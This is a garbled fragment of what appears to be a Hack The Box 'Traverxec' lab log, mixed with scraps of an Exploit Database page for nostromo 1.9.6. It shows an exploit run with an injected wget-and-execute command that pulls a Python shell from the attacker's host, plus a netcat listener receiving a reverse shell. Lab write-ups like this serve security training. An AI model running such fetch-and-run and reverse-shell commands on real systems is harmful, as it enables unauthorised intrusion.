 root@kali:~/htb/boxes/traverxec# python 47837.py 10.10.10.165 80 'wget 10.10.14.31/pythonshell.py -O /tmp/kk.py;python /tmp/kk.py'
EXPLOIT
DATABASE
GET CERTIFIED
root@kali:~/htb/boxes/traverxec# rlwrap nc -lvp 1234
listening on [any] 1234 ...
10.10.10.165: inverse host lookup failed: Unknown host
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.165] 51754
/bin/sh: 0: can't access tty; job control turned off
$
root@kali:~/htb/boxes/traverxec# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.165 - - [11/Apr/2020 02:29:08] "GET /pythonshell.py HTTP/1.1" 200 -
ostromo 1.9.6 -
Author:
Type:
Platform:
Date:
REMOTE
MULTIPLE
Become a Certified
Penetration Tester